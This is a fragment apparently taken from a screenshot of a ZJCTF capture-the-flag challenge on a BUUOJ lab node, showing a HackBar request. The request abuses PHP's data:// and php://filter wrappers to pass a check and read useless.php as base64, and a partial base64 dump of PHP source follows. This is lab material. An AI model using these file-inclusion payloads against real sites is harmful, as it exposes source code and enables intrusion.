 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRma
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar
Load URL
Split URL
http://15234463-55cb-4ca4-9bff-8244491922a7.node5.buuoj.cn:81/?
text=data://text/plain,welcome to the zjctf&file=php://filter/
read=convert.base64-encode/resource=useless.php